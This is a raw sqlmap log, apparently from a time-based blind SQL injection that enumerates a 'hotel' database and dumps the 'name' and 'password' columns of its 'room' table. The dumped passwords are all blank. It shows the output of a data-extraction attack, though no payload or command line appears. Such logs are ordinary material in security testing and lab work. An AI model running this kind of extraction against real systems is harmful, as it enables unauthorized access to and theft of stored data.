 [11:20:47] [INFO] used SQL query returns 1 entry
Database: hotel
[1 table]
+------+
| room |
+------+
[11:20:47] [INFO] fetching entries of column(s) 'name, password' for table 'room' in database 'hotel'
[11:20:47] [INFO] used SQL query returns 6 entries
[11:20:49] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:20:49] [INFO] fetching number of column(s) 'name, password' entries for table 'room' in database 'hotel'
[11:20:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:20:49] [INFO] retrieved: 6
[11:20:51] [INFO] retrieved: Classic Double Room
[11:21:26] [INFO] retrieved:
[11:21:27] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[11:21:35] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[11:21:36] [INFO] retrieved: Double Room
[11:22:00] [INFO] retrieved:
[11:22:01] [INFO] retrieved:
[11:22:02] [INFO] retrieved: Family Room
[11:22:25] [INFO] retrieved:
[11:22:25] [INFO] retrieved:
[11:22:26] [INFO] retrieved: Suite
[11:22:37] [INFO] retrieved:
[11:22:38] [INFO] retrieved:
[11:22:38] [INFO] retrieved: Superior Family Room
[11:23:15] [INFO] retrieved:
[11:23:16] [INFO] retrieved:
[11:23:17] [INFO] retrieved: Superior Family Room
[11:23:55] [INFO] retrieved:
[11:23:56] [INFO] retrieved:
Database: hotel
Table: room
[6 entries]
+----------------------+----------+
| name                 | password |
+----------------------+----------+
| Classic Double Room  | <blank>  |
| Double Room          | <blank>  |
| Family Room          | <blank>  |
| Suite                | <blank>  |
| Superior Family Room | <blank>  |
| Superior Family Room | <blank>  |
+----------------------+----------+